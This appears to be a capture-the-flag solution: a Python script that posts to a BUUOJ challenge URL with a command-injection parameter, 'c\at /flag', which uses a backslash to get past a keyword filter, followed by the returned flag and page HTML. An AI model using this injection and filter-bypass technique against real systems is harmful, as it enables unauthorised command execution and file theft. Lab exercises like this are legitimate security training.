 import requests
url = "http://546942a1-8d0d-455a-90a2-250162281f17.node4.buuoj.cn:81/index.php?cmd=c\\at%20/flag"
a = '''...'''
b = '''...'''
a1 = bytes.fromhex(a)
b1 = bytes.fromhex(b)
data = {
    'a': a1,
    'b': b1,
}
resp = requests.post(url=url, data=data)
print(resp.text)
exp01
<img src='data:image/gif;base64,'></img><br>c\at /flag<br>flag{73e75e9e-7f76-4578-aabb-d82ea5fd3fe0}
<html>
<style>
  body{
   background:url(./bj.png)  no-repeat center center;
   background-size:cover;
   background-attachment:fixed;
   background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>